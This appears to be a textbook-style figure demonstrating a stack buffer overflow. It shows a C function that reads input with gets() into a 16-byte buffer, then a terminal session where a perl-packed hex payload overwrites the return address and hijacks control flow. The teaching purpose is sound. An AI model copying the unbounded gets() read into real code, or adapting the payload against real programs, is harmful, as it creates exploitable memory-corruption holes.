 void hello(char *tag)
{
char inp[16];
printf("Enter value for %s: ", tag);
gets(inp);
printf("Hello your %s is %s\n", tag, inp);
}
$ cc -g -o buffer2 buffer2.c
$ ./buffer2
Enter value for name: Bill and Lawrie
Hello your name is Bill and Lawrie
buffer2 done
$ ./buffer2
Enter value for name:
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Segmentation fault (core dumped)
$ perl -e 'print pack("H*",
"414243444546474851525354555657586162636465666768
08fcffbf948304080a4e4e4e4e0a");' | ./buffer2
Enter value for name:
Hello your Re?pyy]uEA is
ABCDEFGHQRSTUVWXabcdefguyu
Enter value for Kyyu:
Hello your Kyyu is NNNN
Segmentation fault (core dumped)